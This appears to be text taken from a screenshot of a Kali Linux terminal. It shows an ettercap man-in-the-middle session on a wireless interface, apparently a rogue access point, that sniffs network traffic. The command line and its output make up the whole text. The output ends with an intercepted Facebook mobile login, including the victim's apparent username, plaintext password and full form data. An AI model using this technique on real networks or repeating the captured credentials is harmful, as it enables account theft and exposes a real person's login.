 root@kali: ~
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
1 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
[3]+  Stopped                 ettercap -T -q -i at0
root@kali:~# ettercap -p -u -T -q -i at0
ettercap 0.8.0 copyright 2001-2013 Ettercap Development Team
Listening on:
at0 -> 00:00:00:00:00:00
192.168.2.1/255.255.255.0
fe80::2e1:13ff:fe01:252e/64
Privileges dropped to UID 65534 GID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
16074 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
HTTP : 179.60.192.3:80 -> USER: 01124000248  PASS: shmed  INFO: http://m.facebook.com/?refsrc=https://www.facebook.com/&_rdr
CONTENT: lsd=AVqXk5Bd&charset_test=%E2%82%AC%2C%C2%B4%2C%E2%82%AC%2C%C2%B4%2C%E6%B0%B4%2C%D0%94%2C%D0%84&version=1&ajax=0&width=0&pxr=0&gps=0&dimensions=0&m_ts=14386288
86&li=Fry_VeE40KBrTX7qrgnslJ4Z&email=01124000248&pass=shmed&login=Log+In